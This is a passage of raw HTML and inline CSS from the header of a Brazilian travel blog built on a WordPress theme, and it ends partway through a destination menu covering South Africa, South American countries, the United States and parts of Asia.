                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_525{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_f55 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_20_f55" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_f55{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_f55{
                    display: inline-block;
                }.tdi_20_f55 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_f55 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_f55 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_f5f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_f5f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_f5f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_f5f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_786 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23_786" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_786{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_786 .tdb-logo-a,
                .tdi_23_786 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_786 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_786 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_786 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_786 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_786 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_786 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_786 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_786 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_786 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_786 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_786 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_555  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_555{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_555{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_555{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_711 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26_711" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_711{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_711{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_711 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_711 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_590" class="tdc-zone"><div class="tdc_zone tdi_28_696  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_696{
                    min-height: 0;
                }.tdi_28_696:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_696:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_696{
position:relative;
}

</style>
<div class="tdi_27_590_rand_style td-element-style" ><style>
.tdi_27_590_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_519" class="tdc-row stretch_row"><div class="vc_row tdi_30_667  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_667{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_30_667 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_667 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_667{
position:relative;
}

.tdi_30_667 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_519_rand_style td-element-style" ><style>
.tdi_29_519_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_595  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_595{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_33_610 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_33_610"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_610{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_610{
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_33_610{
                    display: inline-block;
                }.tdi_33_610 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_33_610 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_610 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Poppins !important;font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_33_610 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_33_610 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_33_610 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_33_610 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_33_610 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_33_610 .tdb-horiz-menu > li:hover > a{
                    color: #00fc2e;
                }.tdi_33_610 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_610 .tdb-horiz-menu ul li > a{
                    font-family:Poppins !important;line-height:1.2 !important;
                }
</style><div id=tdi_33_610 class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior" class="tdb-horiz-menu"><li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_34_651 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_34_651" >
<style>
/* custom css */
.tdi_34_651{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_35_663 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_35_663 .tdm-social-item i.td-icon-twitter,
				.tdi_35_663 .tdm-social-item i.td-icon-linkedin,
				.tdi_35_663 .tdm-social-item i.td-icon-pinterest,
				.tdi_35_663 .tdm-social-item i.td-icon-blogger,
				.tdi_35_663 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_35_663 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_35_663 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_35_663 .tdm-social-item i,
				.tds-team-member2 .tdi_35_663.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_35_663 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_35_663.tds-social1 .tdm-social-item:hover i{
					color: #00fc2e;
				}.tdi_35_663 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_35_663"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_36_145" class="tdc-row"><div class="vc_row tdi_37_163  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_163{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_37_163{
margin-top:30px !important;
margin-bottom:30px !important;
}

.tdi_37_163 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_39_514  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_514{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_96f td-pb-border-top logo-desktop td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_40_96f" >
<style>
/* custom css */
.tdi_40_96f .tdb-logo-a,
                .tdi_40_96f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40_96f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_96f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_96f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_96f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_96f .tdb-logo-text-title{
                    display: block;
                }.tdi_40_96f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_96f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_96f .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/jpmvs2_verm.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41_95c" class="tdc-row"><div class="vc_row tdi_42_765  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_765{
                    min-height: 0;
                }
</style><div class="vc_column tdi_44_636  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_636{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_9f4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46_9f4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_48_345  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_345{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_645 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_49_645"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_49_645{
                    display: inline-block;
                }.tdi_49_645 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_645 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_645 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_645 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_645 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_645 .tdb-menu > li > a,
                .tdi_49_645 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_49_645 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_645 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49_645 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Poppins !important;font-weight:700 !important;
                }.tdi_49_645 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_645 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_645:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_645 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_49_645 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_49_645 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_645 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_645 .tdb-menu > li > a,
                .tdi_49_645 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_49_645 .tdb-menu > li > a,
                .tdi_49_645 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:11px !important;line-height:48px !important;
                }.tdi_49_645 .td-subcat-more{
                    line-height: 48px;
                }.tdi_49_645 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_49_645 .tdb-menu > li.current-menu-item > a,
				.tdi_49_645 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_645 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_645 .tdb-menu > li:hover > a,
				.tdi_49_645 .tdb-menu > li.tdb-hover > a,
				.tdi_49_645 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_49_645 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_49_645 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_645 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_645 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_49_645 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_49_645 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_49_645 .tdb-menu > li > a:after,
				.tdi_49_645 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ba0000;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_49_645 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_49_645 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				
					background-color: #ba0000;
				}.tdi_49_645 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_49_645 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #ffffff;
				}
</style><div id=tdi_49_645 class="td_block_inner td-fix-index"><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
